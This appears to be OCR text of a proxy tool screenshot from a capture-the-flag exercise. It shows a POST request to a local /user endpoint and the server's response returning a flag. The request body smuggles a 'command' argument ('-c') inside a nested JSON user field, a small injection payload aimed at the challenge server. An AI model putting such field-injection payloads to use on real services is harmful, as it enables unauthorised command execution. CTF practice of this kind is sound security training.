 Request
Pretty Raw Hex \n
1 POST /user HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 56
18
19 {
"user":
"{\"username\":\"guest\",\"command\":[\"-c\"]}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 content-length: 53
4 Date: Wed, 09 Nov 2022 03:08:55 GMT
5 Connection: close
6
7 {
"status":0,
"info":"User of guest : flag{jackoyyds}"
}